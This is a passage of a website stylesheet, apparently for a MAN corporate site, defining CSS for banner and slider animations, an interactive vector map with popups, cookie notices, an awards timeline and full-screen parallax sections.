		animation-name:blink;
		-webkit-animation-duration:2s;
		animation-duration:2s;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		opacity:0
	}
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		top:140px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
	left:230px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		left:280px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
	left:400px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
		left:480px
	}
}
@-webkit-keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@-webkit-keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.sliding-teaser .sliding-controls .slick-arrow {
	position:static;
	width:40px;
	height:40px;
	padding:0 8px;
	margin-top:0;
	-webkit-transform:translate(0,0);
	transform:translate(0,0);
	float:left;
	background:#f0f1f2;
	display:block
}
.sliding-teaser .sliding-controls .slick-arrow:before {
	color:#e40045
}
.sliding-teaser .sliding-controls .slick-next {
	text-align:center;
	margin-left:2px;
	border-bottom-right-radius:4px
}
.sliding-teaser .sliding-controls .slick-prev {
	border-bottom-left-radius:4px
}
.sliding-teaser .sliding-controls .dot-container {
	background:#f0f1f2;
	width:calc(100% - 84px);
	float:left;
	height:40px;
	margin-left:2px;
	padding-top:10px
}
.sliding-teaser .sliding-controls .slick-dots {
	position:static
}
.storytelling-module .teaser {
	position:relative
}
.storytelling-module .teaser picture {
	margin-bottom:0
}
.storytelling-module .content,.storytelling-module header {
	padding:10px 15px
}
.storytelling-module header {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module header {
		padding-bottom:0;
		padding-right:15px
	}
}
@media screen and (min-width:1012px) {
	.storytelling-module header h3 {
		margin-bottom:auto
	}
}
.storytelling-module header+.content {
	padding-top:0;
	padding-right:15px
}
.storytelling-module .content {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module .content {
		display:block!important
	}
}
.storytelling-module .content-wrapper {
	background:rgba(255,255,255,.6);
	position:absolute;
	bottom:15px;
	left:15px;
	right:15px;
	min-height:30px
}
@media (max-width:1011px) {
	.storytelling-module .content-wrapper {
		position:static;
		border:1px solid #d6d8db
	}
}
.storytelling-module .slick-slide .content-wrapper {
	border-bottom:none
}
.storytelling-module .caret {
	position:absolute;
	top:6px;
	right:10px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
	z-index:1
}
.storytelling-module .caret:after {
	content:'';
	width:0;
	height:0;
	vertical-align:middle;
	border-right:7px solid transparent;
	border-left:7px solid transparent;
	border-top:0 solid transparent;
	border-bottom:7px dashed #e40045;
	-webkit-transition:border .4s ease;
	transition:border .4s ease;
	display:inline-block
}
@media screen and (max-width:1011px) {
	.storytelling-module .caret:after {
		display:none
	}
}
.storytelling-module .caret.state_closed:after {
	border-top:7px dashed #e40045;
	border-bottom:0 solid transparent
}
.storytelling-module .video-container+.content-wrapper {
	display:none!important
}
.storytelling-module .embed-responsive.embed-responsive-4by3 {
	background:#d6d8db
}
.storytelling-module .embed-responsive.embed-responsive-4by3 .embed-responsive-item picture {
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	position:absolute;
	left:0;
	right:0
}
.storytelling-module .icon-play:before {
	z-index:2
}
svg {
	-ms-touch-action:none;
	touch-action:none
}
.jvectormap-container {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	-ms-touch-action:none;
	touch-action:none;
	max-width:1140px;
	margin:0 auto
}
.jvectormap-marker.jvectormap-element {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	fill:#303c49;
	width:20px!important;
	height:20px!important
}
.jvectormap-marker.jvectormap-element:hover {
	fill:#1c232a
}
.jvectormap-tip {
	display:none
}
.jvectormap-tip.router-tip {
	position:absolute;
	display:none;
	border:solid 1px #fff;
	border-radius:4px;
	background:#e40045;
	color:#fff;
	padding:3px 5px;
	z-index:2
}
.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	position:absolute;
	left:10px;
	font-size:20px;
	line-height:1;
	text-indent:-2px;
	color:#e40045;
	background-color:#fff;
	border-color:#303c49
}
.jvectormap-goback:active,.jvectormap-goback:active:hover,.jvectormap-goback:hover,.jvectormap-zoomin:active,.jvectormap-zoomin:active:hover,.jvectormap-zoomin:hover,.jvectormap-zoomout:active,.jvectormap-zoomout:active:hover,.jvectormap-zoomout:hover {
	background-color:#e6e6e6;
	border-color:#181e24;
	color:#e40045
}
.jvectormap-goback:active,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:focus {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	color:#e40045
}
.jvectormap-goback:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:focus {
	background-color:#e6e6e6;
	color:#e40045;
	border-color:#000
}
.jvectormap-zoomin,.jvectormap-zoomout {
	width:40px;
	height:40px
}
.jvectormap-zoomin {
	top:10px;
	border-bottom:0;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.jvectormap-zoomout {
	top:50px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.jvectormap-legend-title {
	font-weight:700;
	font-size:14px;
	text-align:center
}
.jvectormap-legend-cnt {
	position:absolute
}
.jvectormap-legend-cnt-h {
	bottom:0;
	right:0
}
.jvectormap-legend-cnt-v {
	top:0;
	right:0
}
.jvectormap-legend {
	color:#303c49
}
.jvectormap-legend-cnt-h .jvectormap-legend {
	float:left;
	margin:0 10px 10px 0;
	padding:3px 3px 1px 3px
}
.jvectormap-legend-cnt-h .jvectormap-legend .jvectormap-legend-tick {
	float:left
}
.jvectormap-legend-cnt-v .jvectormap-legend {
	margin:10px 10px 0 0;
	padding-left:3px;
	background:#fff
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick {
	width:40px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-sample {
	height:15px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample {
	height:12px;
	width:12px;
	display:inline-block;
	vertical-align:middle;
	margin-right:5px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample:before {
	content:'';
	height:18px;
	width:18px;
	border:1px solid #e5e5e5;
	display:block;
	margin-left:-3px;
	margin-top:-3px
}
.jvectormap-legend-tick-text {
	font-size:12px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-text {
	text-align:center
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-text {
	display:inline-block;
	vertical-align:middle;
	line-height:20px;
	padding-left:3px
}
.map-wrapper {
	max-height:2000px;
	-webkit-transition:max-height .8s linear;
	transition:max-height .8s linear;
	overflow:hidden
}
.map-wrapper.state_selected {
	max-height:65px
}
.map-wrapper.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-if-is-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .button-show-if-is-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent .button-show-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .jvectormap-legend {
	display:none
}
.map-wrapper.state_back_to_continent.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper.state_region_only .button-show-prev-map {
	display:none
}
.map-wrapper.state_ru .jvectormap-legend {
	display:none
}
.map-wrapper #map .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-prev-map,.map-wrapper .button-toggle-map {
	visibility:hidden
}
.map-wrapper circle[data-index=BH]:hover {
	fill:#e60041;
	stroke:none
}
.map-wrapper text[data-index=BH] {
	display:none
}
.map-wrapper figcaption.map-caption {
	display:block;
	position:absolute;
	left:10px;
	bottom:10px;
	padding:10px;
	background:#fff;
	border:1px solid #303c49;
	z-index:1;
	max-width:33%;
	min-height:70px
}
@media (max-width:480px) {
	.map-wrapper figcaption.map-caption {
		max-width:50%
	}
}
.map-wrapper figcaption.map-caption p {
	display:block;
	margin-bottom:0;
	margin-top:0;
	padding-left:65px;
	font-size:14px
}
.vector-map {
	position:relative;
	height:60vh
}
.vector-map.hidelegend .jvectormap-legend-tick {
	display:none
}
.vector-map>figure {
	position:relative;
	width:100%;
	height:100%;
	margin:0 auto
}
.vector-map .button-show-if-is-prev-map,.vector-map .button-show-prev-map,.vector-map .button-toggle-map {
	position:absolute;
	right:10px;
	top:10px;
	margin-right:0;
	z-index:2
}
.vector-map .popupcontainer {
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
	display:none
}
.vector-map .popupcontainer .dimming {
	width:100%;
	height:100%;
	margin:0 auto;
	background-color:#000;
	opacity:.4
}
.vector-map .popupcontainer .popup {
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	background-color:#fff;
	border:1px solid #d6d8db;
	width:40%
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup .link.icon-bus:before,.vector-map .popupcontainer .popup .link.icon-truck:before {
	color:#acb1b6
}
.vector-map .popupcontainer .popup .hl {
	margin-top:0
}
.vector-map .popupcontainer .popup .pull-left {
	max-width:50%
}
.vector-map .popupcontainer .popup .pull-left a {
	display:block
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup .pull-left,.vector-map .popupcontainer .popup .pull-right {
		max-width:100%;
		width:100%;
		float:none
	}
	.vector-map .popupcontainer .popup .pull-left img,.vector-map .popupcontainer .popup .pull-right img {
		margin:0 auto;
		display:block
	}
}
.vector-map .popupcontainer .popup .pull-left:not(.img-container) {
	padding:10px
}
.vector-map .popupcontainer .popup .close {
	position:absolute;
	right:10px;
	top:5px
}
.vector-map .popupcontainer .popup.txt-popup {
	display:table;
	border-spacing:0 10px;
	max-width:50%
}
.vector-map .popupcontainer .popup.txt-popup .h4 {
	padding:0 10px;
	margin-bottom:0
}
.vector-map .popupcontainer .popup.txt-popup a {
	margin:0 10px
}
.vector-map .popupcontainer .popup.txt-popup p {
	margin:0
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup.txt-popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
	display:table-row
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
		display:block
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
	width:50%;
	padding:0 10px;
	display:table-cell
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content a {
	display:block;
	margin-left:0
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content .link {
	display:block
}
@media (min-width:768px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content:nth-child(1) {
		border-right:1px solid #303c49
	}
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
		width:100%;
		display:block
	}
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content+.content {
		margin-top:10px
	}
}
.vector-map .popupcontainer .popup.popup.map-info {
	width:50%;
	overflow-y:auto;
	max-height:90%
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.popup.map-info {
		min-width:70%
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
	padding:15px
}
@media (max-width:479px) {
	.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
		padding-top:30px
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure:only-of-type {
	margin-bottom:0
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter {
	width:33%
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter figcaption {
	word-wrap:break-word
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.third figcaption {
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) {
	min-width:20%;
	width:auto;
	max-width:100px
}
@media (max-width:1011px) {
	#routerMap .popup:not(.map-info) {
		min-width:40%
	}
}
@media (max-width:479px) {
	#routerMap .popup:not(.map-info) {
		min-width:80%
	}
}
#routerMap .popup:not(.map-info) .close {
	right:10px;
	top:10px
}
#routerMap .popup:not(.map-info) .content-wrapper,#routerMap .popup:not(.map-info) .h4 {
	padding:0 10px
}
#routerMap .popup:not(.map-info) .h4 {
	padding-top:15px;
	margin-bottom:15px
}
#routerMap .popup:not(.map-info) .content-wrapper {
	border-top:1px solid #d6d8db;
	padding-bottom:10px
}
#routerMap .popup:not(.map-info) .content.list-unstyled {
	margin-top:10px;
	border:1px solid #d6d8db;
	border-radius:4px
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern {
	display:block;
	padding:10px 22px 10px 10px;
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern:before {
	left:auto;
	right:5px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%;
	bottom:auto
}
#routerMap .popup:not(.map-info) .content.list-unstyled li+li {
	border-top:1px solid #d6d8db
}
[data-cookie-style=default] .cookie-notification {
	z-index:1002;
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:fixed
}
[data-cookie-style=default] .cookie-notification .notification-background {
	height:120vh;
	background:rgba(255,255,255,.75)
}
[data-cookie-style=default] .cookie-notification>.container {
	position:absolute;
	background-color:#fff;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	padding-top:20px;
	padding-bottom:20px;
	-webkit-box-shadow:0 0 40px rgba(0,0,0,.25);
	box-shadow:0 0 40px rgba(0,0,0,.25);
	width:90%
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container {
		max-width:60%
	}
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=default] .cookie-notification>.container>.row .button {
	margin-top:15px
}
[data-cookie-style=default] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=default] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=none] .cookie-notification {
	display:none
}
[data-cookie-style=old] .cookie-notification {
	z-index:1000;
	background-color:#f0f1f2;
	background-image:-webkit-gradient(linear,left top,left bottom,color-stop(80%,#f0f1f2),color-stop(80%,#f0f1f2),to(#e2e3e4));
	background-image:linear-gradient(#f0f1f2 80%,#f0f1f2 80%,#e2e3e4);
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:relative
}
[data-cookie-style=old] .cookie-notification>.container {
	padding-top:20px;
	padding-bottom:20px
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:nowrap;
		flex-wrap:nowrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=old] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=old] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=old] .cookie-notification .button {
	width:100%
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification .button {
		width:33%
	}
}
[data-cookie-style=old] .cookie-notification button {
	margin-top:30px;
	width:100%;
	margin-bottom:0;
	background:0 0;
	color:#303c49;
	border-color:#303c49
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification button {
		margin-top:0
	}
}
#page-head {
	-webkit-transition:all .5s ease-in;
	transition:all .5s ease-in
}
#page-head.routing {
	-webkit-transition:none 0s linear;
	transition:none 0s linear
}
.third-party-notification {
	height:100%;
	width:100%
}
.third-party-notification .third-party-notification-content {
	position:relative;
	z-index:1
}
.third-party-notification .third-party-notification-background {
	height:100%;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:0
}
.hall-of-fame .tooltip {
	position:absolute;
	z-index:1020;
	display:block;
	font-family:MAN-light,Arial,sans-serif;
	font-style:normal;
	font-weight:400;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.428571429;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:12px;
	opacity:0
}
.hall-of-fame .tooltip.in {
	opacity:1
}
.hall-of-fame .tooltip.top {
	margin-top:-3px;
	padding:10px 0
}
.hall-of-fame .tooltip.right {
	margin-left:3px;
	padding:0 10px
}
.hall-of-fame .tooltip.bottom {
	margin-top:3px;
	padding:10px 0
}
.hall-of-fame .tooltip.left {
	margin-left:-3px;
	padding:0 10px
}
.hall-of-fame .tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#303c49;
	text-align:center;
	background-color:#fff;
	border:1px solid #d6d8db
}
.hall-of-fame .tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.hall-of-fame .tooltip.top .tooltip-arrow {
	background:#fff;
	bottom:5px;
	left:50%;
	margin-left:-5px;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	border:1px solid #d6d8db;
	border-width:0 1px 1px 0;
	width:10px;
	height:10px
}
.hall-of-fame .tooltip.top-left .tooltip-arrow {
	bottom:0;
	right:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-10px;
	border-width:10px 10px 10px 0;
	border-right-color:#fff
}
.hall-of-fame .tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-10px;
	border-width:10px 0 10px 10px;
	border-left-color:#fff
}
.hall-of-fame .tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .timeline-line {
	position:absolute;
	top:25px;
	left:30px;
	height:100%;
	z-index:20
}
.hall-of-fame .timeline-line .timeline-circle {
	position:absolute;
	height:50px;
	width:50px;
	margin-left:-25px
}
.hall-of-fame .timeline-line .timeline-circle:after {
	content:" ";
	clear:both;
	display:block
}
.hall-of-fame .timeline-line .timeline-circle div[class*=circle-] {
	float:left;
	height:25px;
	width:50%
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr {
	border:2px solid #303c49;
	border-width:2px 2px 0 0;
	border-radius:0 100% 0 0;
	position:relative
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr .year {
	font-family:MAN-bold,Arial,sans-serif;
	color:#303c49;
	bottom:-5px;
	position:absolute;
	right:-53px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after,.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	content:" ";
	display:block;
	background:#303c49;
	position:absolute
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after {
	height:2px;
	width:60px;
	bottom:0;
	right:-60px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	height:50px;
	width:2px;
	left:0;
	top:-50px
}
.hall-of-fame .timeline-line .timeline-circle .circle-bl {
	border:2px solid #303c49;
	border-width:0 0 2px 2px;
	border-radius:0 0 0 100%
}
.hall-of-fame .timeline-line .timeline-circle .timeline-dot {
	border-radius:50%;
	height:12px;
	width:12px;
	background:#303c49;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
.hall-of-fame .timeline-line .timeline-string {
	position:absolute;
	border-left:2px solid #303c49;
	top:48px;
	bottom:0
}
@media (min-width:1012px) {
	.hall-of-fame .timeline-line {
		left:30px
	}
}
.hall-of-fame .timeline {
	padding-top:0
}
.hall-of-fame .timeline .container {
	position:relative
}
.hall-of-fame .timeline .row .txt-col {
	padding-top:70px
}
.hall-of-fame .timeline .row .img-col {
	text-align:center
}
.hall-of-fame .timeline .row .img-col img {
	max-width:100%
}
.hall-of-fame .timeline h2 {
	margin:0
}
.hall-of-fame .timeline .txt-col {
	padding-left:55px
}
.hall-of-fame .award-table {
	margin-top:80px
}
.hall-of-fame .award-area {
	margin-top:20px
}
.hall-of-fame .award-area a {
	display:inline-block;
	vertical-align:baseline
}
.hall-of-fame .award-area a>img {
	vertical-align:baseline
}
.hall-of-fame .award-area .award-img {
	max-height:100px;
	width:auto;
	margin-right:10px
}
.hall-of-fame .award-area .big-year {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:80px;
	line-height:.8em;
	vertical-align:baseline;
	text-shadow:0 0 1px #acb1b6;
	color:#e2e3e4
}
@media (min-width:1012px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:50px
	}
}
@media (min-width:1200px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:35px
	}
	.hall-of-fame .award-area a img {
		margin-right:20px
	}
	.hall-of-fame .award-area .big-year {
		font-size:120px
	}
}
.hall-of-fame .js_load {
	visibility:hidden;
	opacity:0;
	-webkit-transition:ease-in .6s all;
	transition:ease-in .6s all
}
.hall-of-fame .js_load.loaded {
	visibility:visible;
	opacity:1
}
.onepager body,.onepager html {
	height:100%;
	width:100%
}
.onepager body {
	overflow-x:hidden;
	overflow-y:visible
}
.onepager .touchevents.deviceorientation body,.onepager html.touchevents.deviceorientation {
	width:auto;
	overflow-x:visible
}
.onepager body.overflowhidden {
	overflow:hidden;
	width:auto;
	height:auto
}
.onepager .fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) {
		overflow:hidden
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:100vh
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px - 23px)
	}
}
.onepager .fullscreen.has-video-bg {
	position:relative;
	overflow:hidden
}
.onepager .fullscreen .video-bg {
	background-size:cover;
	position:absolute!important;
	top:0;
	left:0;
	right:0;
	z-index:1;
	-webkit-transform:rotateZ(360deg);
	transform:rotateZ(360deg)
}
.onepager .fullscreen .video-bg video,.onepager .fullscreen .video-bg>div {
	z-index:1!important
}
@media (min-width:480px) and (max-width:1011px) {
	.onepager .fullscreen .download-label table {
		display:none
	}
	.onepager .fullscreen .download-label .bg-primary {
		height:auto
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-2 {
		min-height:432px
	}
	.onepager .fullscreen.item-2 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-4 {
		min-height:525px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:525px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-4 {
		min-height:432px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-6 {
		min-height:705px
	}
	.onepager .fullscreen.item-6 .parallax-wrapper {
		min-height:705px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-8 {
		min-height:865px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:865px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-8 {
		min-height:705px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:705px
	}
}
.onepager .touchevents.deviceorientation .fullscreen {
	overflow:hidden
}
@media (min-width:768px) {
	.onepager #content-navigation.fixed~.fullscreen {
		height:calc(100vh - 50px)
	}
}
.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1,.onepager #main-navigation+.fullscreen .brand-label .behind .h1,.onepager #page-head+.fullscreen .brand-label .behind .h1,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1 {
	font-size:40px;
	margin:0 auto
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1.small,.onepager #main-navigation+.fullscreen .brand-label .behind .h1.small,.onepager #page-head+.fullscreen .brand-label .behind .h1.small,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1.small {
	font-size:32px
}
.onepager #breadcrumb+.fullscreen .brand-label+.lead,.onepager #main-navigation+.fullscreen .brand-label+.lead,.onepager #page-head+.fullscreen .brand-label+.lead,.onepager .breadcrumb+.fullscreen .brand-label+.lead {
	margin-top:5px
}
.onepager #breadcrumb+.fullscreen .parallax-wrapper.download-wrapper,.onepager #main-navigation+.fullscreen .parallax-wrapper.download-wrapper,.onepager #page-head+.fullscreen .parallax-wrapper.download-wrapper,.onepager .breadcrumb+.fullscreen .parallax-wrapper.download-wrapper {
	position:absolute
}
@media screen and (min-width:1011px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px)
	}
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 75px)
	}
}
@media (min-width:768px) {
